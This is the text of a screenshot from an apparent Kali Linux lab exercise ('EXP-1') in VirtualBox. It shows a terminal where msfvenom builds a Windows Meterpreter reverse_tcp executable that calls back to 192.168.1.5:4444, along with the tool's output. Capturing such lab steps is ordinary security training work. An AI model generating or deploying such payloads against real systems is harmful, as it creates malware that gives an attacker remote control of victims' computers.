 kali-linux-2026.2-virtualbox-amd64 (EXP-1) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 23:21
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=4444 -f exe > payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 355 bytes
Final size of exe file: 7168 bytes
File System
┌──(kali㉿kali)-[~]
└─$
Trash
square.sh
KALI
largest.nu...
largest.sh
exp21.bat
Right Ctrl